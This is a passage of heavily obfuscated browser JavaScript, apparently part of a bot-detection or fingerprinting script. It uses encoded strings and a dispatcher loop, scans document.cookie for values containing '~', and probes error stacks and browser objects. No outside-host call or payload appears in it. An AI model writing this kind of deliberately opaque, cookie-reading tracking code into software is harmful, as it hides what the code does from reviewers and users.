H3(){ml=Nm+w5*D5,S7=w5+w5*D5,f=ED+q7*D5+YT*D5*D5+YT*D5*D5*D5+ED*D5*D5*D5*D5,Kc=ED+D5,pD=ID+QM*D5,OX=n3+w5*D5,nm=ID+D5,qE=YT+q7*D5,ZD=n3+ED*D5,Wl=Yr+QM*D5,xE=YT+YT*D5,EX=QM+YT*D5,O3=YM+YT*D5,s6=n3+YT*D5,OI=ID+w5*D5,Bc=Yr+D5,zG=QM+q7*D5,M7=QM+D5,h3=w5+QM*D5+n3*D5*D5+D5*D5*D5,Om=w5+QM*D5,rr=YM+q7*D5,fM=ID+YT*D5,lX=QM+QM*D5,ZE=Yr+YT*D5,hX=q7+q7*D5,YE=Nm+q7*D5,Pm=n3+QM*D5+q7*D5*D5+ED*D5*D5*D5+YT*D5*D5*D5*D5,sM=ED+Nm*D5+QM*D5*D5+YT*D5*D5*D5+YT*D5*D5*D5*D5,d5=Yr+q7*D5,tD=YM+w5*D5,qc=n3+q7*D5,kX=Nm+YT*D5,qD=w5+YT*D5,E=q7+D5,bI=q7+YT*D5,Zm=YT+D5,Qr=YM+D5,j=ED+q7*D5,Zc=YT+w5*D5,E7=Nm+D5,s=Nm+QM*D5,NX=YT+q7*D5+YT*D5*D5+YT*D5*D5*D5+ED*D5*D5*D5*D5,B4=QM+w5*D5,v3=q7+QM*D5,Z3=QM+ED*D5,xI=w5+D5,gT=q7+w5*D5;}function WT(){return rl.apply(this,[w5,arguments]);}function YI(){return qT.apply(this,[bI,arguments]);}function D3(){AT={};z6=0;mM()[F5(z6)]=ZdQxKLWYdv;if(typeof window!==[]+[][[]]){PD=window;}else if(typeof global!=='undefined'){PD=global;}else{PD=this;}}function Xl(Wm,BG){var rm=Xl;switch(Wm){case YT:{var P=BG[n3];var vM=H6([],[]);var Zr=dT(P.length,v4);while(M4(Zr,z6)){vM+=P[Zr];Zr--;}return vM;}break;case QM:{var W3=BG[n3];fc.VG=Xl(YT,[W3]);while(m5(fc.VG.length,p9))fc.VG+=fc.VG;}break;case EX:{Y5=function(B){return Xl.apply(this,[QM,arguments]);};WM.call(null,O3,[n(Xr),z6]);}break;case Qr:{var TM=BG[n3];var x5=H6([],[]);var L9=dT(TM.length,v4);if(M4(L9,z6)){do{x5+=TM[L9];L9--;}while(M4(L9,z6));}return x5;}break;case gT:{var T3=BG[n3];W4.L=Xl(Qr,[T3]);while(m5(W4.L.length,YD))W4.L+=W4.L;}break;case YE:{lm=function(m9){return Xl.apply(this,[gT,arguments]);};WM(q7,[s9(s9(z6)),v4,n(G6),s9(s9(z6))]);}break;case fM:{var x7=BG[n3];var r5=BG[Yr];var ll=kE[mc];var tI=H6([],[]);var x6=kE[x7];var Rc=dT(x6.length,v4);if(M4(Rc,z6)){do{var j4=H9(H6(H6(Rc,r5),kT()),ll.length);var Vm=YG(x6,Rc);var xm=YG(ll,j4);tI+=xT(B4,[S4(r9(d4(Vm),xm),r9(d4(xm),Vm))]);Rc--;}while(M4(Rc,z6));}return WM(bI,[tI]);}break;case ZD:{var NE=BG[n3];var X5=H6([],[]);var lT=dT(NE.length,v4);if(M4(lT,z6)){do{X5+=NE[lT];lT--;}while(M4(lT,z6));}return X5;}break;case d5:{var sr=BG[n3];Gl.pG=Xl(ZD,[sr]);while(m5(Gl.pG.length,pM))Gl.pG+=Gl.pG;}break;case j:{EI=function(P7){return Xl.apply(this,[d5,arguments]);};Gl(v4,n(W5));}break;}}function L5(){this["Ir"]^=this["CX"];this.Jr=l3;}var pr;function mm(Y7,KM){return Y7==KM;}function Y3(){return El.apply(this,[tD,arguments]);}function FE(){return El.apply(this,[hX,arguments]);}function m3(){M5=["","D%ZRmzJ=:d\\\"/O","","","Tc$ f\x00\r;C^ \v","UD\b+0"];}function FM(){var Rm=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);FM=function(){return Rm;};return Rm;}function w4(KG,Kl){return KG>Kl;}function kT(){var pc;pc=O4()-lD();return kT=function(){return pc;},pc;}function wX(){return Jm.apply(this,[ED,arguments]);}function Nr(){return E4.apply(this,[rr,arguments]);}function K9(){return v5(`${mM()[F5(z6)]}`,JE()+1);}function fm(){return rl.apply(this,[ZD,arguments]);}function zc(){var t3=['bT','Sr','s4','g','Oc','V6'];zc=function(){return t3;};return t3;}function kG(){return ["M&(s.paI","PLkB]ZnN3","\nNSHd8\v]","[\'BHS","","\tYUD\rN1(\fAQOIIGt\rY2\b\\\tSN\rK:DF3I\tO]G&\x40/","C"];}function Or(){return E4.apply(this,[Bc,arguments]);}function r9(Em,X6){return Em&X6;}var f7;function Mc(){return Jm.apply(this,[Zc,arguments]);}function F5(PG){return zc()[PG];}var gl;function fc(){return WM.apply(this,[O3,arguments]);}function R4(){return WM.apply(this,[Om,arguments]);}function U9(){return d()+r("\x66\x61\x39\x38\x61\x34\x66")+3;}function l3(){this["Ir"]^=this["Ir"]>>>16;this.Jr=FT;}function V9(){f7=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function CM(a,b){return a.charCodeAt(b);}function tr(D7){return zc()[D7];}function r7(){kE=["MU\n>=I","G14\twT.%U\vbk dt:b#cmS","UE!-sCrZKy\x40mulm%yfFf-\\DV","X","=<_",""];}function S4(x3,Z5){return x3|Z5;}var nD;function gE(){return k.apply(this,[zG,arguments]);}function GG(){this["Ir"]=(this["Ir"]&0xffff)*0xc2b2ae35+(((this["Ir"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Jr=z9;}function HD(R5,Bm){return R5>>Bm;}}();FG={};}break;case mN:{t4k=Nf;C3=xK();UH();xU=g8k();X2=VCk();LW.call(this,Ul,[mbk()]);Pqk();E5.call(this,jN,[mbk()]);BR=VJ();}break;case Ul:{Lwk[Wf()[NY(bX)](DD,FEk)]=function(jqk){return w4k.apply(this,[bN,arguments]);};t4k+=QX;}break;case kP:{t4k=Vw;R1=function(Y4k,FUk){return LW.apply(this,[QM,arguments]);};TI=function(){return LW.apply(this,[ZT,arguments]);};c0=function(E8k,JQk,BGk,cWk){return LW.apply(this,[jT,arguments]);};xEk=function(){return LW.apply(this,[EM,arguments]);};Iv=function(){return LW.apply(this,[ng,arguments]);};PW(np,[]);}break;case np:{R1.Gp=X2[sMk];LW.call(this,Ul,[eS1_xor_2_memo_array_init()]);return '';}break;case OM:{Lwk[q4()[fY(kU)](br,HTk,bt,pr)]=function(vXk,TWk){xU.push(I0);if(Qr(TWk,g5[Or]))vXk=Lwk(vXk);if(Qr(TWk,g5[nv])){var vjk;return xU.pop(),vjk=vXk,vjk;}if(Qr(TWk,NR)&&Yh(typeof vXk,QQ()[ZQ(gD)].call(null,hD(Or),jf,hD([]),wr))&&vXk&&vXk[q4()[fY(A1)](MCk,nU,lj,pr)]){var lmk;return xU.pop(),lmk=vXk,lmk;}var kXk=lT[Wf()[NY(mj)].call(null,gh,bX)][QQ()[ZQ(WJ)](M2,Fw,m0,vn)](null);Lwk[Wf()[NY(bX)].apply(null,[bU,FEk])](kXk);lT[Wf()[NY(mj)](gh,bX)][Wf()[NY(M3)](A4,l0)](kXk,Wf()[NY(ww)](G7,hJ),w4k(Vg,[Yh(typeof p5()[zr(t6)],cx(Yh(typeof q4()[fY(mO)],cx([],[][[]]))?q4()[fY(mO)](GMk,sMk,bI,RO):q4()[fY(br)].apply(null,[c5,sm,jZ,ww]),[][[]]))?p5()[zr(Or)](rJ,Zr,EI,fH,ELk):p5()[zr(t6)].apply(null,[Lf,Dd,x5,xx,Hw]),hD(hD({})),q4()[fY(M1)](qD,G9,M3,sD),vXk]));if(Qr(TWk,g5[qO])&&Qt(typeof vXk,jv()[nO(nv)](M3,[ld,Or],M2,V9,Wd)))for(var cQk in vXk)Lwk[q4()[fY(Hw)](xD,MX,WI,Wd)](kXk,cQk,function(mwk){return vXk[mwk];}.bind(null,cQk));var BWk;return xU.pop(),BWk=kXk,BWk;};t4k=O9;}break;case VL:{var I9k=IXk[hk];var Fbk=t6;for(var JXk=t6;fJ(JXk,I9k.length);++JXk){var Xwk=EJ(I9k,JXk);if(fJ(Xwk,EG)||jc(Xwk,pf))Fbk=cx(Fbk,Or);}t4k=jK;return Fbk;}break;case vl:{var TUk=IXk[hk];var jXk=t6;for(var UQk=t6;fJ(UQk,TUk.length);++UQk){var TKk=EJ(TUk,UQk);if(fJ(TKk,EG)||jc(TKk,pf))jXk=cx(jXk,Or);}return jXk;}break;case AW:{t4k-=cf;for(var nWk=g5[Or];fJ(nWk,IXk[Wf()[NY(t6)](HY,T3)]);nWk++){var cZk=IXk[nWk];if(LY(cZk,null)&&LY(cZk,undefined)){for(var Pwk in cZk){if(lT[Wf()[NY(mj)](Uj,bX)][QQ()[ZQ(Eh)](c5,cX,mr,kU)][QQ()[ZQ(ww)](gt,mK,l1,ACk)].call(cZk,Pwk)){Umk[Pwk]=cZk[Pwk];}}}}}break;case lB:{LTk.qM=BR[CV];PW.call(this,Fp,[eS1_xor_0_memo_array_init()]);t4k+=Gf;return '';}break;case BS:{var Vqk=IXk;xU.push(Vkk);t4k=jK;var O9k=Vqk[t6];for(var jKk=Or;fJ(jKk,Vqk[Wf()[NY(t6)](KPk,T3)]);jKk+=nv){O9k[Vqk[jKk]]=Vqk[cx(jKk,Or)];}xU.pop();}break;case pw:{var Lwk=function(GZk){xU.push(A5);if(Pbk[GZk]){var dZk;return dZk=Pbk[GZk][Wf()[NY(kU)](cFk,gI)],xU.pop(),dZk;}var NXk=Pbk[GZk]=w4k(Vg,[q4()[fY(kd)](Od,mV,Rw,wJ),GZk,Yh(typeof QQ()[ZQ(A1)],'undefined')?QQ()[ZQ(NR)].apply(null,[hJ,O5,Rd,kpk]):QQ()[ZQ(mj)](lc,tw,rO,UR),hD([]),Wf()[NY(kU)](cFk,gI),{}]);F9k[GZk].call(NXk[Wf()[NY(kU)].call(null,cFk,gI)],NXk,NXk[Wf()[NY(kU)].apply(null,[cFk,gI])],Lwk);NXk[QQ()[ZQ(mj)].apply(null,[rO,tw,f2,UR])]=hD(hk);var vZk;return vZk=NXk[Wf()[NY(kU)].apply(null,[cFk,gI])],xU.pop(),vZk;};t4k=tY;}break;case ZT:{var mWk=IXk[hk];t4k=jK;var qWk=t6;for(var jSk=t6;fJ(jSk,mWk.length);++jSk){var YZk=EJ(mWk,jSk);if(fJ(YZk,EG)||jc(YZk,pf))qWk=cx(qWk,Or);}return qWk;}break;case Wl:{t4k+=L8;Lwk[jv()[nO(t6)](bI,rI,Or,T6,sD)]=function(wmk,mXk){return w4k.apply(this,[QM,arguments]);};Lwk[QQ()[ZQ(M6)](NR,m7k,hD(hD(Or)),jz)]=q4()[fY(br)](c5,FAk,UR,Vt);var Dqk;return Dqk=Lwk(Lwk[Wf()[NY(rJ)].call(null,tBk,Mr)]=Or),xU.pop(),Dqk;}break;case tY:{var Pbk={};t4k=Nj;xU.push(V6);Lwk[QQ()[ZQ(M3)](lc,ZD,hJ,ld)]=F9k;Lwk[QQ()[ZQ(bX)].call(null,bt,Pgk,RO,T6)]=Pbk;}break;case rM:{var VSk=IXk[hk];t4k+=BX;var DZk=t6;for(var fSk=t6;fJ(fSk,VSk.length);++fSk){var N4k=EJ(VSk,fSk);if(fJ(N4k,EG)||jc(N4k,pf))DZk=cx(DZk,Or);}return DZk;}break;case Nj:{Lwk[q4()[fY(Hw)].call(null,xD,H9,x5,DR)]=function(hZk,Ymk,mjk){xU.push(ETk);if(hD(Lwk[jv()[nO(t6)].apply(null,[mj,rI,Or,cgk,DR])](hZk,Ymk))){lT[Wf()[NY(mj)].apply(null,[pA,bX])][Wf()[NY(M3)](OI,l0)](hZk,Ymk,w4k(Vg,[p5()[zr(t6)](M6,Dd,Eh,YMk,Hw),hD(hD({})),QQ()[ZQ(Lf)].apply(null,[wR,NI,hJ,Hv]),mjk]));}xU.pop();};t4k=Ul;}break;case Ch:{t4k=jK;xU.pop();}break;case Vg:{var wZk={};var fXk=IXk;xU.push(Gd);for(var j9k=t6;fJ(j9k,fXk[Yh(typeof Wf()[NY(tt)],'undefined')?Wf()[NY(M2)](lpk,nLk):Wf()[NY(t6)](sh,T3)]);j9k+=nv)wZk[fXk[j9k]]=fXk[cx(j9k,Or)];var vSk;return xU.pop(),vSk=wZk,vSk;}break;case S7:{var lZk=IXk[hk];var xjk=t6;for(var AUk=t6;fJ(AUk,lZk.length);++AUk){var K9k=EJ(lZk,AUk);if(fJ(K9k,EG)||jc(K9k,pf))xjk=cx(xjk,Or);}return xjk;}break;case VB:{t4k=jK;c0.b7=VD[Jv];E5.call(this,jN,[eS1_xor_1_memo_array_init()]);return '';}break;case Hs:{var B8k=IXk[hk];var MXk=t6;for(var XKk=t6;fJ(XKk,B8k.length);++XKk){var DYk=EJ(B8k,XKk);if(fJ(DYk,EG)||jc(DYk,pf))MXk=cx(MXk,Or);}return MXk;}break;case bN:{var jqk=IXk[hk];xU.push(cI);if(LY(typeof lT[Wf()[NY(Lf)](AX,xQ)],LY(typeof Wf()[NY(Lf)],'undefined')?Wf()[NY(gD)](NCk,R3):Wf()[NY(M2)].call(null,Q6,cNk))&&lT[Wf()[NY(Lf)](AX,xQ)][Wf()[NY(WJ)](Lw,Nc)]){lT[Yh(typeof Wf()[NY(M3)],'undefined')?Wf()[NY(M2)].apply(null,[KKk,sZk]):Wf()[NY(mj)].apply(null,[fm,bX])][Wf()[NY(M3)](xW,l0)](jqk,lT[Wf()[NY(Lf)](AX,xQ)][Wf()[NY(WJ)](Lw,Nc)],w4k(Vg,[q4()[fY(M1)].apply(null,[qD,KZ,wJ,lc]),q4()[fY(TZ)](Dz,Y4,lj,qO)]));}t4k=jK;lT[Wf()[NY(mj)].apply(null,[fm,bX])][Yh(typeof Wf()[NY(br)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[TJ,mZk]):Wf()[NY(M3)](xW,l0)](jqk,Yh(typeof q4()[fY(TZ)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[jD,l8k,G0,kd]):q4()[fY(A1)].apply(null,[MCk,nBk,hD(hD(Or)),hD(t6)]),w4k(Vg,[q4()[fY(M1)](qD,KZ,hD(hD(Or)),wR),hD(hD([]))]));xU.pop();}break;case QM:{var wmk=IXk[hk];var mXk=IXk[kL];t4k=jK;var FYk;xU.push(p0);return FYk=lT[Wf()[NY(mj)].apply(null,[KQ,bX])][QQ()[ZQ(Eh)](jz,wW,EI,kU)][QQ()[ZQ(ww)](wR,WS,Bd,ACk)].call(wmk,mXk),xU.pop(),FYk;}break;case FM:{t4k=pw;var F9k=IXk[hk];}break;case EB:{var Ud=IXk[hk];var Lz=IXk[kL];t4k+=rj;xU.push(hBk);if(Yh(Ud,null)||Yh(Ud,undefined)){throw new (lT[q4()[fY(M3)].apply(null,[Xt,TMk,hD(hD(t6)),ld])])(p3()[Wt(nv)](Qd,UR,Md,fMk,hD(hD([]))));}var Umk=lT[Wf()[NY(mj)].apply(null,[Uj,bX])](Ud);}break;case Hj:{var X9k=IXk[hk];t4k-=Ex;xU.push(CJ);this[Yh(typeof QQ()[ZQ(mO)],cx('',[][[]]))?QQ()[ZQ(NR)](lz,blk,jD,ggk):QQ()[ZQ(rJ)].call(null,l1,X9,hD(hD({})),r3)]=X9k;xU.pop();}break;case Hl:{t4k-=H8;var Xjk=function(X9k){return w4k.apply(this,[Hj,arguments]);};xU.push(Mpk);if(Yh(typeof lT[LY(typeof jv()[nO(nv)],'undefined')?jv()[nO(NR)].call(null,CR,rI,NR,gFk,n0):jv()[nO(mO)](kU,zEk,Vpk,Ogk,ZD)],Yh(typeof q4()[fY(bX)],cx('',[][[]]))?q4()[fY(mO)].call(null,Ez,F0,P3,bX):q4()[fY(mj)](P9,WMk,Or,wR))){var d4k;return xU.pop(),d4k=hD(hD(hk)),d4k;}Xjk[QQ()[ZQ(Eh)].call(null,hD(hD(Or)),AQ,hD(hD(t6)),kU)]=new (lT[LY(typeof QQ()[ZQ(A1)],cx([],[][[]]))?QQ()[ZQ(GR)].call(null,gD,zh,M6,Vt):QQ()[ZQ(NR)].call(null,jZ,rNk,Qd,zx)])();Xjk[QQ()[ZQ(Eh)](Qd,AQ,A1,kU)][LY(typeof q4()[fY(t6)],'undefined')?q4()[fY(Lf)](wz,kFk,jD,Rd):q4()[fY(mO)](Gpk,f1,A2,jD)]=Wf()[NY(GR)](cH,ETk);}break;}}while(t4k!=jK);};var sqk=function(){if(lT["Date"]["now"]&&typeof lT["Date"]["now"]()==='number'){return lT["Math"]["round"](lT["Date"]["now"]()/1000);}else{return lT["Math"]["round"](+new (lT["Date"])()/1000);}};var nQk=function(GTk,Uqk){return GTk>>Uqk;};var lT;var q4k=function(Qqk,Hjk){return Qqk/Hjk;};var JGk=function(TYk){if(lT["document"]["cookie"]){try{var Gmk=lT["document"]["cookie"]["split"]('; ');var Vjk=null;var qjk=null;for(var bXk=0;bXk<Gmk["length"];bXk++){var PXk=Gmk[bXk];if(PXk["indexOf"](""["concat"](TYk,"="))===0){var Xmk=PXk["substring"](""["concat"](TYk,"=")["length"]);if(Xmk["indexOf"]('~')!==-1||lT["decodeURIComponent"](Xmk)["indexOf"]('~')!==-1){Vjk=Xmk;}}else if(PXk["startsWith"](""["concat"](TYk,"_"))){var cqk=PXk["indexOf"]('=');if(cqk!==-1){var Thk=PXk["substring"](cqk+1);if(Thk["indexOf"]('~')!==-1||lT["decodeURIComponent"](Thk)["indexOf"]('~')!==-1){qjk=Thk;}}}}if(qjk!==null){return qjk;}if(Vjk!==null){return Vjk;}}catch(lbk){return false;}}return false;};var Qr=function(kZk,ZKk){return kZk&ZKk;};var PZk=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jc=function(U4k,xhk){return U4k>xhk;};var zKk=function Lqk(Ybk,pYk){'use strict';var vhk=Lqk;switch(Ybk){case gC:{var mQk=pYk[hk];var CZk;xU.push(Tgk);return CZk=mQk&&U8(q4()[fY(mj)](P9,pQ,P3,Rz),typeof lT[Wf()[NY(Lf)].apply(null,[x8,xQ])])&&Yh(mQk[Wf()[NY(Hw)](rm,B4)],lT[Wf()[NY(Lf)](x8,xQ)])&&LY(mQk,lT[Wf()[NY(Lf)].call(null,x8,xQ)][QQ()[ZQ(Eh)](lc,VU,HV,kU)])?q4()[fY(jZ)].call(null,jZ,c8,M1,kv):typeof mQk,xU.pop(),CZk;}break;case Pg:{var M4k=pYk[hk];return typeof M4k;}break;case tl:{var WUk=pYk[hk];var AGk=pYk[kL];var L8k=pYk[SN];xU.push(ZPk);WUk[AGk]=L8k[q4()[fY(M1)](qD,FTk,lz,jI)];xU.pop();}break;case jT:{var NZk=pYk[hk];var WTk=pYk[kL];var lqk=pYk[SN];return NZk[WTk]=lqk;}break;case J:{var WWk=pYk[hk];var Ibk=pYk[kL];var bbk=pYk[SN];xU.push(Lv);try{var Dbk=xU.length;var QSk=hD([]);var fUk;return fUk=Pr(Vg,[Yh(typeof Wf()[NY(gD)],'undefined')?Wf()[NY(M2)].call(null,fQk,bLk):Wf()[NY(rO)].apply(null,[Y0,Sc]),QQ()[ZQ(R2)](Z3,Dpk,qR,WO),QQ()[ZQ(Rd)](n0,Flk,Jv,Bd),WWk.call(Ibk,bbk)]),xU.pop(),fUk;}catch(QGk){xU.splice(Pc(Dbk,Or),Infinity,Lv);var djk;return djk=Pr(Vg,[Wf()[NY(rO)].apply(null,[Y0,Sc]),q4()[fY(HV)].call(null,A1,Zgk,lK,n0),QQ()[ZQ(Rd)](nR,Flk,bt,Bd),QGk]),xU.pop(),djk;}xU.pop();}break;case Hs:{return this;}break;case IC:{var Tmk=pYk[hk];var x4k;xU.push(hAk);return x4k=Pr(Vg,[Yh(typeof QQ()[ZQ(Rw)],cx('',[][[]]))?QQ()[ZQ(NR)](A1,dO,wI,mR):QQ()[ZQ(mr)](Rw,ZZ,Rz,nr),Tmk]),xU.pop(),x4k;}break;case hp:{return this;}break;case QM:{return this;}break;case EQ:{xU.push(UMk);var Kjk;return Kjk=QI()[s6(Eh)].apply(null,[ZV,bX,qR,Qd,TCk,Mr]),xU.pop(),Kjk;}break;case Wl:{var fqk=pYk[hk];xU.push(lK);var tKk=lT[Wf()[NY(mj)].call(null,I0,bX)](fqk);var YWk=[];for(var PKk in tKk)YWk[Yh(typeof Wf()[NY(B3)],'undefined')?Wf()[NY(M2)].apply(null,[ZUk,ct]):Wf()[NY(Eh)](Hq,dR)](PKk);YWk[q4()[fY(wz)].apply(null,[V6,jD,hD(Or),hD(hD(Or))])]();var DQk;return DQk=function ZSk(){xU.push(r7k);for(;YWk[Wf()[NY(t6)].apply(null,[E8,T3])];){var WZk=YWk[LY(typeof q4()[fY(qO)],cx('',[][[]]))?q4()[fY(ld)](zD,Om,UR,R2):q4()[fY(mO)](zd,BH,G0,lK)]();if(pO(WZk,tKk)){var tYk;return ZSk[q4()[fY(M1)](qD,HO,gD,f2)]=WZk,ZSk[p3()[Wt(kU)](O3,NR,V6,lJ,wJ)]=hD(Or),xU.pop(),tYk=ZSk,tYk;}}ZSk[p3()[Wt(kU)].apply(null,[Rw,NR,V6,lJ,lj])]=hD(t6);var k4k;return xU.pop(),k4k=ZSk,k4k;},xU.pop(),DQk;}break;case Fp:{xU.push(l1);this[p3()[Wt(kU)](x5,NR,V6,T3,jI)]=hD(t6);var RSk=this[Yh(typeof Wf()[NY(bI)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[NEk,sAk]):Wf()[NY(Ic)](bH,mD)][t6][QQ()[ZQ(EI)](nR,Ckk,Mr,wz)];if(Yh(q4()[fY(HV)](A1,FI,M1,sD),RSk[Wf()[NY(rO)](S7k,Sc)]))throw RSk[QQ()[ZQ(Rd)].call(null,x0,xpk,hD(t6),Bd)];var Rhk;return Rhk=this[q4()[fY(jt)](E0,b6,UO,bX)],xU.pop(),Rhk;}break;case tN:{var CWk=pYk[hk];var nTk;xU.push(jt);return nTk=CWk&&U8(LY(typeof q4()[fY(bI)],'undefined')?q4()[fY(mj)].call(null,P9,qt,O3,hD(t6)):q4()[fY(mO)](fCk,OD,hD(t6),c5),typeof lT[Wf()[NY(Lf)](GFk,xQ)])&&Yh(CWk[Wf()[NY(Hw)](UZ,B4)],lT[Wf()[NY(Lf)].call(null,GFk,xQ)])&&LY(CWk,lT[Wf()[NY(Lf)].apply(null,[GFk,xQ])][Yh(typeof QQ()[ZQ(mr)],cx([],[][[]]))?QQ()[ZQ(NR)](hD(hD({})),CNk,ww,fEk):QQ()[ZQ(Eh)](nv,ZLk,qR,kU)])?q4()[fY(jZ)].apply(null,[jZ,pAk,lz,kU]):typeof CWk,xU.pop(),nTk;}break;case mG:{var Nmk=pYk[hk];return typeof Nmk;}break;case kP:{var fYk=pYk[hk];var KSk=pYk[kL];var AZk=pYk[SN];xU.push(n5);fYk[KSk]=AZk[q4()[fY(M1)](qD,KG,M3,P3)];xU.pop();}break;case m7:{var nqk=pYk[hk];var I4k=pYk[kL];var OKk=pYk[SN];return nqk[I4k]=OKk;}break;case mh:{var QWk=pYk[hk];var Omk=pYk[kL];var MKk=pYk[SN];xU.push(Pz);try{var qwk=xU.length;var vYk=hD({});var Cjk;return Cjk=Pr(Vg,[Wf()[NY(rO)](jPk,Sc),QQ()[ZQ(R2)](bI,kTk,M3,WO),QQ()[ZQ(Rd)](hD(hD([])),pq,Rd,Bd),QWk.call(Omk,MKk)]),xU.pop(),Cjk;}catch(NYk){xU.splice(Pc(qwk,Or),Infinity,Pz);var FSk;return FSk=Pr(Vg,[Wf()[NY(rO)].apply(null,[jPk,Sc]),LY(typeof q4()[fY(TZ)],cx([],[][[]]))?q4()[fY(HV)].call(null,A1,C1,jr,dc):q4()[fY(mO)](k6,tFk,hD(hD(t6)),DR),QQ()[ZQ(Rd)](qv,pq,WO,Bd),NYk]),xU.pop(),FSk;}xU.pop();}break;case SZ:{return this;}break;}};var Hqk=function AXk(EGk,BYk){'use strict';var N8k=AXk;switch(EGk){case pP:{xU.push(Dr);if(hD(lT[Wf()[NY(TZ)](Lkk,qO)][LY(typeof QQ()[ZQ(m3)],cx('',[][[]]))?QQ()[ZQ(dO)](DR,clk,hD(hD(t6)),n7k):QQ()[ZQ(NR)](XO,n5,m0,xLk)])){var Q9k=Yh(typeof lT[Wf()[NY(TZ)].call(null,Lkk,qO)][Wf()[NY(Fc)](kPk,vLk)],Wf()[NY(gD)].call(null,dJ,R3))?LY(typeof Wf()[NY(gEk)],cx([],[][[]]))?Wf()[NY(Or)](qH,jD):Wf()[NY(M2)](E0,JLk):Wf()[NY(lj)](Qx,Ix);var tZk;return xU.pop(),tZk=Q9k,tZk;}var nZk;return nZk=QQ()[ZQ(N3)].call(null,lz,TJ,hD(hD([])),vx),xU.pop(),nZk;}break;case IC:{xU.push(bTk);var jWk=Wf()[NY(M6)](wU,ED);var DUk=hD([]);try{var Oqk=xU.length;var C9k=hD([]);var SKk=t6;try{var r9k=lT[jv()[nO(mj)](NR,Rz,tt,Xv,V6)][QQ()[ZQ(Eh)].call(null,jr,IQ,hD(Or),kU)][Wf()[NY(gt)].call(null,E9,Lv)];lT[Wf()[NY(mj)](Ww,bX)][QQ()[ZQ(WJ)](m0,NQ,F0,vn)](r9k)[Wf()[NY(gt)].apply(null,[E9,Lv])]();}catch(XGk){xU.splice(Pc(Oqk,Or),Infinity,bTk);if(XGk[QQ()[ZQ(gTk)].call(null,Qd,vY,Mr,bn)]&&Yh(typeof XGk[QQ()[ZQ(gTk)].apply(null,[O3,vY,nv,bn])],jv()[nO(nv)](HV,[ld,Or],M2,Qf,Ez))){XGk[Yh(typeof QQ()[ZQ(hJ)],cx('',[][[]]))?QQ()[ZQ(NR)](hD([]),fEk,V6,UCk):QQ()[ZQ(gTk)].apply(null,[bX,vY,f2,bn])][Wf()[NY(m0)](vq,Z3)](Wf()[NY(ZV)].apply(null,[dpk,W1]))[Yh(typeof Wf()[NY(tgk)],cx('',[][[]]))?Wf()[NY(M2)](j2,D7k):Wf()[NY(Vt)](b4,l1)](function(Ebk){xU.push(Ask);if(Ebk[QQ()[ZQ(hO)](UO,qsk,MV,x6)](QQ()[ZQ(Oz)].apply(null,[O3,OW,Eh,Egk]))){DUk=hD(hD(kL));}if(Ebk[Yh(typeof QQ()[ZQ(Fc)],cx([],[][[]]))?QQ()[ZQ(NR)](P3,OO,hD(hD(t6)),lTk):QQ()[ZQ(hO)].call(null,f2,qsk,R2,x6)](Yh(typeof q4()[fY(gV)],cx('',[][[]]))?q4()[fY(mO)](P0,ZD,pr,hI):q4()[fY(I5)](ZD,Sf,NR,Rz))){SKk++;}xU.pop();});}}jWk=Yh(SKk,NR)||DUk?Wf()[NY(Or)](UP,jD):q4()[fY(Or)](dO,Zj,ld,hD(hD(t6)));}catch(IGk){xU.splice(Pc(Oqk,Or),Infinity,bTk);jWk=LY(typeof q4()[fY(npk)],cx('',[][[]]))?q4()[fY(GR)](FD,d8,O3,wz):q4()[fY(mO)](FTk,Ulk,UO,hD(hD({})));}var Chk;return xU.pop(),Chk=jWk,Chk;}break;case dE:{xU.push(vEk);var fbk=QQ()[ZQ(N3)].call(null,bX,v4,Qd,vx);try{var YXk=xU.length;var SGk=hD(kL);fbk=LY(typeof lT[Yh(typeof QQ()[ZQ(Rc)],cx('',[][[]]))?QQ()[ZQ(NR)](hD(hD(Or)),LEk,jO,kd):QQ()[ZQ(W0)].call(null,KO,YQ,jD,Lv)],Wf()[NY(gD)](Cf,R3))?Yh(typeof Wf()[NY(sD)],cx([],[][[]]))?Wf()[NY(M2)](Xt,W3):Wf()[NY(Or)](M4,jD):q4()[fY(Or)].apply(null,[dO,zh,hD(hD(t6)),hD(hD([]))]);}catch(rWk){xU.splice(Pc(YXk,Or),Infinity,vEk);fbk=LY(typeof q4()[fY(P3)],cx('',[][[]]))?q4()[fY(GR)].call(null,FD,lU,hD(hD({})),nv):q4()[fY(mO)](KUk,NBk,nD,rJ);}var LUk;return xU.pop(),LUk=fbk,LUk;}break;case KP:{xU.push(jr);var OYk=Yh(typeof QQ()[ZQ(cCk)],cx('',[][[]]))?QQ()[ZQ(NR)](lj,jr,WO,OO):QQ()[ZQ(N3)].call(null,hJ,jAk,Qd,vx);try{var Nqk=xU.length;var QZk=hD(hD(hk));OYk=lT[p3()[Wt(jz)](CR,tt,m0,Qd,jO)][QQ()[ZQ(Eh)](hD(hD(Or)),EH,mj,kU)][LY(typeof QQ()[ZQ(Hw)],cx('',[][[]]))?QQ()[ZQ(ww)](Vt,qsk,hD({}),ACk):QQ()[ZQ(NR)].apply(null,[Lv,Q2,wI,lMk])](q4()[fY(Dr)](Jv,TJ,hD(hD([])),hD([])))?Wf()[NY(Or)].apply(null,[mkk,jD]):q4()[fY(Or)].call(null,dO,bR,lz,hD([]));}catch(bSk){xU.splice(Pc(Nqk,Or),Infinity,jr);OYk=q4()[fY(GR)](FD,Qk,nR,Wd);}var Nwk;return xU.pop(),Nwk=OYk,Nwk;}break;case Vg:{xU.push(W3);var xWk=QQ()[ZQ(N3)].call(null,Mr,VT,qO,vx);try{var Nbk=xU.length;var gQk=hD(hD(hk));xWk=LY(typeof lT[p5()[zr(gD)].apply(null,[hD(t6),j2,Vt,NFk,M1])],Yh(typeof 